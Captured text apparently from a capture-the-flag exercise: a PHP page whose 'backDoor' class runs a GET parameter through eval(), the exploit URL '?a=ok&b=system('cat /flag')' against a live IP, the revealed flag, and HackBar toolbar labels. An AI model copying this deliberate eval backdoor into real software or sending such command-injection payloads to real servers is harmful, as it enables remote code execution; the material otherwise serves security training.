 不安全 124.70.99.199:1009/?a=ok&b=system(%27cat%20/flag%27);
<?php
highlight_file(__FILE__);
//你知道php有什么危险函数吗?
class backDoor{
public $param;
static function evalTest($param){
eval($param);
}
}
if (@$_GET['a'] === "ok"){
backDoor::evalTest($_GET['b']);
}
ROIS{eval_is_dangerous~}
元素 控制台 源代码/来源 网络 性能 内存 应用 安全 Lighthouse 记录器 性能数据分析 HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING
URL
http://124.70.99.199:1009/?a=ok&b=system('cat /flag');
Use POST method
MODIFY HEADER
Name
Upgrade-Ins
Name
User-Agent